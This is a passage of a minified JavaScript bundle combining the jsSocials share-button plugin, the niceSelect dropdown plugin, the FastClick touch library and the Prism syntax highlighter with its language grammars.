c;b.isPlainObject(a)?c=d.prototype:(c=k[a],a=arguments[1]||{}),b.extend(c,a)},m={popup:function(c){return b("<a>").attr("href","#").on("click",function(){return a.open(c.shareUrl,null,"width=600, height=400, location=0, menubar=0, resizeable=0, scrollbars=0, status=0, titlebar=0, toolbar=0"),!1})},blank:function(a){return b("<a>").attr({target:"_blank",href:a.shareUrl})},self:function(a){return b("<a>").attr({target:"_self",href:a.shareUrl})}};a.jsSocials={Socials:d,shares:k,shareStrategies:m,setDefaults:l}}(window,jQuery),function(a,b,c){b.extend(c.shares,{email:{label:"E-mail",logo:"fa fa-at",shareUrl:"mailto:{to}?subject={text}&body={url}",countUrl:"",shareIn:"self"},twitter:{label:"Tweet",logo:"fa fa-twitter",shareUrl:"https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",countUrl:""},facebook:{label:"Like",logo:"fa fa-facebook",shareUrl:"https://facebook.com/sharer/sharer.php?u={url}",countUrl:"https://graph.facebook.com/?id={url}",getCount:function(a){return a.share&&a.share.share_count||0}},vkontakte:{label:"Like",logo:"fa fa-vk",shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={text}",countUrl:"https://vk.com/share.php?act=count&index=1&url={url}",getCount:function(a){return parseInt(a.slice(15,-2).split(", ")[1])}},googleplus:{label:"+1",logo:"fa fa-google",shareUrl:"https://plus.google.com/share?url={url}",countUrl:""},linkedin:{label:"Share",logo:"fa fa-linkedin",shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}",countUrl:"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",getCount:function(a){return a.count}},pinterest:{label:"Pin it",logo:"fa fa-pinterest",shareUrl:"https://pinterest.com/pin/create/bookmarklet/?media={media}&url={url}&description={text}",countUrl:"https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",getCount:function(a){return a.count}},stumbleupon:{label:"Share",logo:"fa fa-stumbleupon",shareUrl:"http://www.stumbleupon.com/submit?url={url}&title={title}",countUrl:"https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",getCount:function(a){return a.result.views}},telegram:{label:"Telegram",logo:"fa fa-paper-plane",shareUrl:"tg://msg?text={url} {text}",countUrl:"",shareIn:"self"},whatsapp:{label:"WhatsApp",logo:"fa fa-whatsapp",shareUrl:"whatsapp://send?text={url} {text}",countUrl:"",shareIn:"self"},line:{label:"LINE",logo:"fa fa-comment",shareUrl:"http://line.me/R/msg/text/?{text} {url}",countUrl:""},viber:{label:"Viber",logo:"fa fa-volume-control-phone",shareUrl:"viber://forward?text={url} {text}",countUrl:"",shareIn:"self"},pocket:{label:"Pocket",logo:"fa fa-get-pocket",shareUrl:"https://getpocket.com/save?url={url}&title={title}",countUrl:""},messenger:{label:"Share",logo:"fa fa-commenting",shareUrl:"fb-messenger://share?link={url}",countUrl:"",shareIn:"self"}})}(window,jQuery,window.jsSocials);(function($){$.fn.niceSelect=function(method){if(typeof method=='string'){if(method=='update'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');var open=$dropdown.hasClass('open');if($dropdown.length){$dropdown.remove();create_nice_select($select);if(open){$select.next().trigger('click');}}});}else if(method=='destroy'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');if($dropdown.length){$dropdown.remove();$select.css('display','');}});if($('.nice-select').length==0){$(document).off('.nice_select');}}else{console.log('Method "'+method+'" does not exist.')}
return this;}
this.hide();this.each(function(){var $select=$(this);if(!$select.next().hasClass('nice-select')){create_nice_select($select);}});function create_nice_select($select){$select.after($('<div></div>').addClass('nice-select').addClass($select.attr('class')||'').addClass($select.attr('disabled')?'disabled':'').addClass($select.attr('multiple')?'has-multiple':'').attr('tabindex',$select.attr('disabled')?null:'0').html($select.attr('multiple')?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>'));var $dropdown=$select.next();var $options=$select.find('option');if($select.attr('multiple')){var $selected=$select.find('option:selected');var $selected_html='';$selected.each(function(){$selected_option=$(this);$selected_text=$selected_option.data('display')||$selected_option.text();$selected_html+='<span class="current">'+$selected_text+'</span>';});$select_placeholder=$select.data('placeholder')||$select.attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);}else{var $selected=$select.find('option:selected');$dropdown.find('.current').html($selected.data('display')||$selected.text());}
$options.each(function(i){var $option=$(this);var display=$option.data('display');$dropdown.find('ul').append($('<li></li>').attr('data-value',$option.val()).attr('data-display',(display||null)).addClass('option'+
($option.is(':selected')?' selected':'')+
($option.is(':disabled')?' disabled':'')).html($option.text()));});}
$(document).off('.nice_select');$(document).on('click.nice_select','.nice-select',function(event){var $dropdown=$(this);$('.nice-select').not($dropdown).removeClass('open');$dropdown.toggleClass('open');if($dropdown.hasClass('open')){$dropdown.find('.option');$dropdown.find('.nice-select-search').val('');$dropdown.find('.nice-select-search').focus();$dropdown.find('.focus').removeClass('focus');$dropdown.find('.selected').addClass('focus');$dropdown.find('ul li').show();}else{$dropdown.focus();}});$(document).on('click','.nice-select-search-box',function(event){event.stopPropagation();return false;});$(document).on('keyup.nice-select-search','.nice-select',function(){var $self=$(this);var $text=$self.find('.nice-select-search').val();var $options=$self.find('ul li');if($text=='')
$options.show();else if($self.hasClass('open')){$text=$text.toLowerCase();var $matchReg=new RegExp($text);if(0<$options.length){$options.each(function(){var $this=$(this);var $optionText=$this.text().toLowerCase();var $matchCheck=$matchReg.test($optionText);$matchCheck?$this.show():$this.hide();})}else{$options.show();}}
$self.find('.option'),$self.find('.focus').removeClass('focus'),$self.find('.selected').addClass('focus');})
$(document).on('click.nice_select',function(event){if($(event.target).closest('.nice-select').length===0){$('.nice-select').removeClass('open').find('.option');}});$(document).on('click.nice_select','.nice-select .option:not(.disabled)',function(event){var $option=$(this);var $dropdown=$option.closest('.nice-select');if($dropdown.hasClass('has-multiple')){if($option.hasClass('selected')){$option.removeClass('selected');}else{$option.addClass('selected');}
$selected_html='';$selected_values=[];$dropdown.find('.selected').each(function(){$selected_option=$(this);var text=$selected_option.data('display')||$selected_option.text()
$selected_html+='<span class="current">'+text+'</span>';$selected_values.push($selected_option.data('value'));});$select_placeholder=$dropdown.prev('select').data('placeholder')||$dropdown.prev('select').attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);$dropdown.prev('select').val($selected_values).trigger('change');}else{$dropdown.find('.selected').removeClass('selected');$option.addClass('selected');var text=$option.data('display')||$option.text();$dropdown.find('.current').text(text);$dropdown.prev('select').val($option.data('value')).trigger('change');}});$(document).on('keydown.nice_select','.nice-select',function(event){var $dropdown=$(this);var $focused_option=$($dropdown.find('.focus')||$dropdown.find('.list .option.selected'));if(event.keyCode==32||event.keyCode==13){if($dropdown.hasClass('open')){$focused_option.trigger('click');}else{$dropdown.trigger('click');}
return false;}else if(event.keyCode==40){if(!$dropdown.hasClass('open')){$dropdown.trigger('click');}else{var $next=$focused_option.nextAll('.option:not(.disabled)').first();if($next.length>0){$dropdown.find('.focus').removeClass('focus');$next.addClass('focus');}}
return false;}else if(event.keyCode==38){if(!$dropdown.hasClass('open')){$dropdown.trigger('click');}else{var $prev=$focused_option.prevAll('.option:not(.disabled)').first();if($prev.length>0){$dropdown.find('.focus').removeClass('focus');$prev.addClass('focus');}}
return false;}else if(event.keyCode==27){if($dropdown.hasClass('open')){$dropdown.trigger('click');}}else if(event.keyCode==9){if($dropdown.hasClass('open')){return false;}}});var style=document.createElement('a').style;style.cssText='pointer-events:auto';if(style.pointerEvents!=='auto'){$('html').addClass('no-csspointerevents');}
return this;};}(jQuery));;(function(){'use strict';function FastClick(layer,options){var oldOnClick;options=options||{};this.trackingClick=false;this.trackingClickStart=0;this.targetElement=null;this.touchStartX=0;this.touchStartY=0;this.lastTouchIdentifier=0;this.touchBoundary=options.touchBoundary||10;this.layer=layer;this.tapDelay=options.tapDelay||200;this.tapTimeout=options.tapTimeout||700;if(FastClick.notNeeded(layer)){return;}
function bind(method,context){return function(){return method.apply(context,arguments);};}
var methods=['onMouse','onClick','onTouchStart','onTouchMove','onTouchEnd','onTouchCancel'];var context=this;for(var i=0,l=methods.length;i<l;i++){context[methods[i]]=bind(context[methods[i]],context);}
if(deviceIsAndroid){layer.addEventListener('mouseover',this.onMouse,true);layer.addEventListener('mousedown',this.onMouse,true);layer.addEventListener('mouseup',this.onMouse,true);}
layer.addEventListener('click',this.onClick,true);layer.addEventListener('touchstart',this.onTouchStart,false);layer.addEventListener('touchmove',this.onTouchMove,false);layer.addEventListener('touchend',this.onTouchEnd,false);layer.addEventListener('touchcancel',this.onTouchCancel,false);if(!Event.prototype.stopImmediatePropagation){layer.removeEventListener=function(type,callback,capture){var rmv=Node.prototype.removeEventListener;if(type==='click'){rmv.call(layer,type,callback.hijacked||callback,capture);}else{rmv.call(layer,type,callback,capture);}};layer.addEventListener=function(type,callback,capture){var adv=Node.prototype.addEventListener;if(type==='click'){adv.call(layer,type,callback.hijacked||(callback.hijacked=function(event){if(!event.propagationStopped){callback(event);}}),capture);}else{adv.call(layer,type,callback,capture);}};}
if(typeof layer.onclick==='function'){oldOnClick=layer.onclick;layer.addEventListener('click',function(event){oldOnClick(event);},false);layer.onclick=null;}}
var deviceIsWindowsPhone=navigator.userAgent.indexOf("Windows Phone")>=0;var deviceIsAndroid=navigator.userAgent.indexOf('Android')>0&&!deviceIsWindowsPhone;var deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent)&&!deviceIsWindowsPhone;var deviceIsIOS4=deviceIsIOS&&(/OS 4_\d(_\d)?/).test(navigator.userAgent);var deviceIsIOSWithBadTarget=deviceIsIOS&&(/OS [6-7]_\d/).test(navigator.userAgent);var deviceIsBlackBerry10=navigator.userAgent.indexOf('BB10')>0;FastClick.prototype.needsClick=function(target){switch(target.nodeName.toLowerCase()){case'button':case'select':case'textarea':if(target.disabled){return true;}
break;case'input':if((deviceIsIOS&&target.type==='file')||target.disabled){return true;}
break;case'label':case'iframe':case'video':return true;}
return(/\bneedsclick\b/).test(target.className);};FastClick.prototype.needsFocus=function(target){switch(target.nodeName.toLowerCase()){case'textarea':return true;case'select':return!deviceIsAndroid;case'input':switch(target.type){case'button':case'checkbox':case'file':case'image':case'radio':case'submit':return false;}
return!target.disabled&&!target.readOnly;default:return(/\bneedsfocus\b/).test(target.className);}};FastClick.prototype.sendClick=function(targetElement,event){var clickEvent,touch;if(document.activeElement&&document.activeElement!==targetElement){document.activeElement.blur();}
touch=event.changedTouches[0];clickEvent=document.createEvent('MouseEvents');clickEvent.initMouseEvent(this.determineEventType(targetElement),true,true,window,1,touch.screenX,touch.screenY,touch.clientX,touch.clientY,false,false,false,false,0,null);clickEvent.forwardedTouchEvent=true;targetElement.dispatchEvent(clickEvent);};FastClick.prototype.determineEventType=function(targetElement){if(deviceIsAndroid&&targetElement.tagName.toLowerCase()==='select'){return'mousedown';}
return'click';};FastClick.prototype.focus=function(targetElement){var length;if(deviceIsIOS&&targetElement.setSelectionRange&&targetElement.type.indexOf('date')!==0&&targetElement.type!=='time'&&targetElement.type!=='month'){length=targetElement.value.length;targetElement.setSelectionRange(length,length);}else{targetElement.focus();}};FastClick.prototype.updateScrollParent=function(targetElement){var scrollParent,parentElement;scrollParent=targetElement.fastClickScrollParent;if(!scrollParent||!scrollParent.contains(targetElement)){parentElement=targetElement;do{if(parentElement.scrollHeight>parentElement.offsetHeight){scrollParent=parentElement;targetElement.fastClickScrollParent=parentElement;break;}
parentElement=parentElement.parentElement;}while(parentElement);}
if(scrollParent){scrollParent.fastClickLastScrollTop=scrollParent.scrollTop;}};FastClick.prototype.getTargetElementFromEventTarget=function(eventTarget){if(eventTarget.nodeType===Node.TEXT_NODE){return eventTarget.parentNode;}
return eventTarget;};FastClick.prototype.onTouchStart=function(event){var targetElement,touch,selection;if(event.targetTouches.length>1){return true;}
targetElement=this.getTargetElementFromEventTarget(event.target);touch=event.targetTouches[0];if(deviceIsIOS){selection=window.getSelection();if(selection.rangeCount&&!selection.isCollapsed){return true;}
if(!deviceIsIOS4){if(touch.identifier&&touch.identifier===this.lastTouchIdentifier){event.preventDefault();return false;}
this.lastTouchIdentifier=touch.identifier;this.updateScrollParent(targetElement);}}
this.trackingClick=true;this.trackingClickStart=event.timeStamp;this.targetElement=targetElement;this.touchStartX=touch.pageX;this.touchStartY=touch.pageY;if((event.timeStamp-this.lastClickTime)<this.tapDelay){event.preventDefault();}
return true;};FastClick.prototype.touchHasMoved=function(event){var touch=event.changedTouches[0],boundary=this.touchBoundary;if(Math.abs(touch.pageX-this.touchStartX)>boundary||Math.abs(touch.pageY-this.touchStartY)>boundary){return true;}
return false;};FastClick.prototype.onTouchMove=function(event){if(!this.trackingClick){return true;}
if(this.targetElement!==this.getTargetElementFromEventTarget(event.target)||this.touchHasMoved(event)){this.trackingClick=false;this.targetElement=null;}
return true;};FastClick.prototype.findControl=function(labelElement){if(labelElement.control!==undefined){return labelElement.control;}
if(labelElement.htmlFor){return document.getElementById(labelElement.htmlFor);}
return labelElement.querySelector('button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea');};FastClick.prototype.onTouchEnd=function(event){var forElement,trackingClickStart,targetTagName,scrollParent,touch,targetElement=this.targetElement;if(!this.trackingClick){return true;}
if((event.timeStamp-this.lastClickTime)<this.tapDelay){this.cancelNextClick=true;return true;}
if((event.timeStamp-this.trackingClickStart)>this.tapTimeout){return true;}
this.cancelNextClick=false;this.lastClickTime=event.timeStamp;trackingClickStart=this.trackingClickStart;this.trackingClick=false;this.trackingClickStart=0;if(deviceIsIOSWithBadTarget){touch=event.changedTouches[0];targetElement=document.elementFromPoint(touch.pageX-window.pageXOffset,touch.pageY-window.pageYOffset)||targetElement;targetElement.fastClickScrollParent=this.targetElement.fastClickScrollParent;}
targetTagName=targetElement.tagName.toLowerCase();if(targetTagName==='label'){forElement=this.findControl(targetElement);if(forElement){this.focus(targetElement);if(deviceIsAndroid){return false;}
targetElement=forElement;}}else if(this.needsFocus(targetElement)){if((event.timeStamp-trackingClickStart)>100||(deviceIsIOS&&window.top!==window&&targetTagName==='input')){this.targetElement=null;return false;}
this.focus(targetElement);this.sendClick(targetElement,event);if(!deviceIsIOS||targetTagName!=='select'){this.targetElement=null;event.preventDefault();}
return false;}
if(deviceIsIOS&&!deviceIsIOS4){scrollParent=targetElement.fastClickScrollParent;if(scrollParent&&scrollParent.fastClickLastScrollTop!==scrollParent.scrollTop){return true;}}
if(!this.needsClick(targetElement)){event.preventDefault();this.sendClick(targetElement,event);}
return false;};FastClick.prototype.onTouchCancel=function(){this.trackingClick=false;this.targetElement=null;};FastClick.prototype.onMouse=function(event){if(!this.targetElement){return true;}
if(event.forwardedTouchEvent){return true;}
if(!event.cancelable){return true;}
if(!this.needsClick(this.targetElement)||this.cancelNextClick){if(event.stopImmediatePropagation){event.stopImmediatePropagation();}else{event.propagationStopped=true;}
event.stopPropagation();event.preventDefault();return false;}
return true;};FastClick.prototype.onClick=function(event){var permitted;if(this.trackingClick){this.targetElement=null;this.trackingClick=false;return true;}
if(event.target.type==='submit'&&event.detail===0){return true;}
permitted=this.onMouse(event);if(!permitted){this.targetElement=null;}
return permitted;};FastClick.prototype.destroy=function(){var layer=this.layer;if(deviceIsAndroid){layer.removeEventListener('mouseover',this.onMouse,true);layer.removeEventListener('mousedown',this.onMouse,true);layer.removeEventListener('mouseup',this.onMouse,true);}
layer.removeEventListener('click',this.onClick,true);layer.removeEventListener('touchstart',this.onTouchStart,false);layer.removeEventListener('touchmove',this.onTouchMove,false);layer.removeEventListener('touchend',this.onTouchEnd,false);layer.removeEventListener('touchcancel',this.onTouchCancel,false);};FastClick.notNeeded=function(layer){var metaViewport;var chromeVersion;var blackberryVersion;var firefoxVersion;if(typeof window.ontouchstart==='undefined'){return true;}
chromeVersion=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1];if(chromeVersion){if(deviceIsAndroid){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport){if(metaViewport.content.indexOf('user-scalable=no')!==-1){return true;}
if(chromeVersion>31&&document.documentElement.scrollWidth<=window.outerWidth){return true;}}}else{return true;}}
if(deviceIsBlackBerry10){blackberryVersion=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/);if(blackberryVersion[1]>=10&&blackberryVersion[2]>=3){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport){if(metaViewport.content.indexOf('user-scalable=no')!==-1){return true;}
if(document.documentElement.scrollWidth<=window.outerWidth){return true;}}}}
if(layer.style.msTouchAction==='none'||layer.style.touchAction==='manipulation'){return true;}
firefoxVersion=+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1];if(firefoxVersion>=27){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport&&(metaViewport.content.indexOf('user-scalable=no')!==-1||document.documentElement.scrollWidth<=window.outerWidth)){return true;}}
if(layer.style.touchAction==='none'||layer.style.touchAction==='manipulation'){return true;}
return false;};FastClick.attach=function(layer,options){return new FastClick(layer,options);};if(typeof define==='function'&&typeof define.amd==='object'&&define.amd){define(function(){return FastClick;});}else if(typeof module!=='undefined'&&module.exports){module.exports=FastClick.attach;module.exports.FastClick=FastClick;}else{window.FastClick=FastClick;}}());var _self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{},Prism=function(){var e=/\blang(?:uage)?-(?!\*)(\w+)\b/i,t=_self.Prism={util:{encode:function(e){return e instanceof n?new n(e.type,t.util.encode(e.content),e.alias):"Array"===t.util.type(e)?e.map(t.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){var n=t.util.type(e);switch(n){case"Object":var a={};for(var r in e)e.hasOwnProperty(r)&&(a[r]=t.util.clone(e[r]));return a;case"Array":return e.map&&e.map(function(e){return t.util.clone(e)})}return e}},languages:{extend:function(e,n){var a=t.util.clone(t.languages[e]);for(var r in n)a[r]=n[r];return a},insertBefore:function(e,n,a,r){r=r||t.languages;var i=r[e];if(2==arguments.length){a=arguments[1];for(var l in a)a.hasOwnProperty(l)&&(i[l]=a[l]);return i}var o={};for(var s in i)if(i.hasOwnProperty(s)){if(s==n)for(var l in a)a.hasOwnProperty(l)&&(o[l]=a[l]);o[s]=i[s]}return t.languages.DFS(t.languages,function(t,n){n===r[e]&&t!=e&&(this[t]=o)}),r[e]=o},DFS:function(e,n,a){for(var r in e)e.hasOwnProperty(r)&&(n.call(e,r,e[r],a||r),"Object"===t.util.type(e[r])?t.languages.DFS(e[r],n):"Array"===t.util.type(e[r])&&t.languages.DFS(e[r],n,r))}},plugins:{},highlightAll:function(e,n){for(var a,r=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),i=0;a=r[i++];)t.highlightElement(a,e===!0,n)},highlightElement:function(a,r,i){for(var l,o,s=a;s&&!e.test(s.className);)s=s.parentNode;s&&(l=(s.className.match(e)||[,""])[1],o=t.languages[l]),a.className=a.className.replace(e,"").replace(/\s+/g," ")+" language-"+l,s=a.parentNode,/pre/i.test(s.nodeName)&&(s.className=s.className.replace(e,"").replace(/\s+/g," ")+" language-"+l);var u=a.textContent,g={element:a,language:l,grammar:o,code:u};if(!u||!o)return t.hooks.run("complete",g),void 0;if(t.hooks.run("before-highlight",g),r&&_self.Worker){var c=new Worker(t.filename);c.onmessage=function(e){g.highlightedCode=n.stringify(JSON.parse(e.data),l),t.hooks.run("before-insert",g),g.element.innerHTML=g.highlightedCode,i&&i.call(g.element),t.hooks.run("after-highlight",g),t.hooks.run("complete",g)},c.postMessage(JSON.stringify({language:g.language,code:g.code,immediateClose:!0}))}else g.highlightedCode=t.highlight(g.code,g.grammar,g.language),t.hooks.run("before-insert",g),g.element.innerHTML=g.highlightedCode,i&&i.call(a),t.hooks.run("after-highlight",g),t.hooks.run("complete",g)},highlight:function(e,a,r){var i=t.tokenize(e,a);return n.stringify(t.util.encode(i),r)},tokenize:function(e,n){var a=t.Token,r=[e],i=n.rest;if(i){for(var l in i)n[l]=i[l];delete n.rest}e:for(var l in n)if(n.hasOwnProperty(l)&&n[l]){var o=n[l];o="Array"===t.util.type(o)?o:[o];for(var s=0;s<o.length;++s){var u=o[s],g=u.inside,c=!!u.lookbehind,f=0,h=u.alias;u=u.pattern||u;for(var p=0;p<r.length;p++){var d=r[p];if(r.length>e.length)break e;if(!(d instanceof a)){u.lastIndex=0;var m=u.exec(d);if(m){c&&(f=m[1].length);var y=m.index-1+f,m=m[0].slice(f),v=m.length,k=y+v,b=d.slice(0,y+1),w=d.slice(k+1),N=[p,1];b&&N.push(b);var O=new a(l,g?t.tokenize(m,g):m,h);N.push(O),w&&N.push(w),Array.prototype.splice.apply(r,N)}}}}}return r},hooks:{all:{},add:function(e,n){var a=t.hooks.all;a[e]=a[e]||[],a[e].push(n)},run:function(e,n){var a=t.hooks.all[e];if(a&&a.length)for(var r,i=0;r=a[i++];)r(n)}}},n=t.Token=function(e,t,n){this.type=e,this.content=t,this.alias=n};if(n.stringify=function(e,a,r){if("string"==typeof e)return e;if("Array"===t.util.type(e))return e.map(function(t){return n.stringify(t,a,e)}).join("");var i={type:e.type,content:n.stringify(e.content,a,r),tag:"span",classes:["token",e.type],attributes:{},language:a,parent:r};if("comment"==i.type&&(i.attributes.spellcheck="true"),e.alias){var l="Array"===t.util.type(e.alias)?e.alias:[e.alias];Array.prototype.push.apply(i.classes,l)}t.hooks.run("wrap",i);var o="";for(var s in i.attributes)o+=(o?" ":"")+s+'="'+(i.attributes[s]||"")+'"';return"<"+i.tag+' class="'+i.classes.join(" ")+'" '+o+">"+i.content+"</"+i.tag+">"},!_self.document)return _self.addEventListener?(_self.addEventListener("message",function(e){var n=JSON.parse(e.data),a=n.language,r=n.code,i=n.immediateClose;_self.postMessage(JSON.stringify(t.util.encode(t.tokenize(r,t.languages[a])))),i&&_self.close()},!1),_self.Prism):_self.Prism;var a=document.getElementsByTagName("script");return a=a[a.length-1],a&&(t.filename=a.src,document.addEventListener&&!a.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",t.highlightAll)),_self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism),"undefined"!=typeof global&&(global.Prism=Prism);Prism.languages.markup={comment:/<!--[\w\W]*?-->/,prolog:/<\?[\w\W]+?\?>/,doctype:/<!DOCTYPE[\w\W]+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/<\/?[^\s>\/=.]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\\1|\\?(?!\1)[\w\W])*\1|[^\s'">=]+))?)*\s*\/?>/i,inside:{tag:{pattern:/^<\/?[^\s>\/]+/i,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/i,inside:{punctuation:/[=>"']/}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:/&#?[\da-z]{1,8};/i},Prism.hooks.add("wrap",function(a){"entity"===a.type&&(a.attributes.title=a.content.replace(/&amp;/,"&"))}),Prism.languages.xml=Prism.languages.markup,Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup;Prism.languages.css={comment:/\/\*[\w\W]*?\*\//,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*\{))/i,inside:{rule:/@[\w-]+/}},url:/url\((?:(["'])(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1|.*?)\)/i,selector:/[^\{\}\s][^\{\};]*?(?=\s*\{)/,string:/("|')(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1/,property:/(\b|\B)[\w-]+(?=\s*:)/i,important:/\B!important\b/i,"function":/[-a-z0-9]+(?=\()/i,punctuation:/[(){};:]/},Prism.languages.css.atrule.inside.rest=Prism.util.clone(Prism.languages.css),Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/<style[\w\W]*?>[\w\W]*?<\/style>/i,inside:{tag:{pattern:/<style[\w\W]*?>|<\/style>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.css},alias:"language-css"}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').*?\1/i,inside:{"attr-name":{pattern:/^\s*style/i,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/i,inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],string:/("|')(\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,"class-name":{pattern:/((?:\b(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/i,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,"boolean":/\b(true|false)\b/,"function":/[a-z0-9_]+(?=\()/i,number:/\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)\b/i,operator:/--?|\+\+?|!=?=?|<=?|>=?|==?=?|&&?|\|\|?|\?|\*|\/|~|\^|%/,punctuation:/[{}[\];(),.:]/};Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/,number:/\b-?(0x[\dA-Fa-f]+|0b[01]+|0o[0-7]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|Infinity)\b/,"function":/[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*(?=\()/i}),Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\\\r\n])+\/[gimyu]{0,5}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}}),Prism.languages.insertBefore("javascript","class-name",{"template-string":{pattern:/`(?:\\`|\\?[^`])*`/,inside:{interpolation:{pattern:/\$\{[^}]+\}/,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}}}),Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/<script[\w\W]*?>[\w\W]*?<\/script>/i,inside:{tag:{pattern:/<script[\w\W]*?>|<\/script>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.javascript},alias:"language-javascript"}}),Prism.languages.js=Prism.languages.javascript;Prism.languages.scss=Prism.languages.extend("css",{comment:{pattern:/(^|[^\\])(?:\/\*[\w\W]*?\*\/|\/\/.*)/,lookbehind:!0},atrule:{pattern:/@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/,inside:{rule:/@[\w-]+/}},url:/(?:[-a-z]+-)*url(?=\()/i,selector:{pattern:/(?=\S)[^@;\{\}\(\)]?([^@;\{\}\(\)]|&|#\{\$[-_\w]+\})+(?=\s*\{(\}|\s|[^\}]+(:|\{)[^\}]+))/m,inside:{placeholder:/%[-_\w]+/}}}),Prism.languages.insertBefore("scss","atrule",{keyword:[/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i,{pattern:/( +)(?:from|through)(?= )/,lookbehind:!0}]}),Prism.languages.insertBefore("scss","property",{variable:/\$[-_\w]+|#\{\$[-_\w]+\}/}),Prism.languages.insertBefore("scss","function",{placeholder:{pattern:/%[-_\w]+/,alias:"selector"},statement:/\B!(?:default|optional)\b/i,"boolean":/\b(?:true|false)\b/,"null":/\bnull\b/,operator:{pattern:/(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/,lookbehind:!0}}),Prism.languages.scss.atrule.inside.rest=Prism.util.clone(Prism.languages.scss);/* == jquery mousewheel plugin == Version: 3.1.12, License: MIT License (MIT) */
